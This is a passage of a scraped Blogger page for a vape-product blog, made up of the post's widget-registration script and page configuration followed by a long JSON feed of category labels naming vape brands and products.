href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/1190085618621409834/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1190085618621409834', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/s72-w640-c-h266/VandyVape_Requiem_BF_Kit_colors.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg', 'pageName': 'Vandy Vape Requiem BF Kit Preview', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Vandy Vape Requiem BF Kit Preview'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vandy Vape Requiem BF Kit Preview', 'description': 'Introduction Introduction \xa0If you are a vaping fan, I believe that \xa0Vandy Vape Requiem BF Kit \xa0will be your best friend. It\x27s exquisite and ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg', 'url': 'http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1190085618621409834}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001682256044906243_1768643653185&_=1768643653186
body_size: 47897
content:
// API callback
jQuery111001682256044906243_1768643653185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS 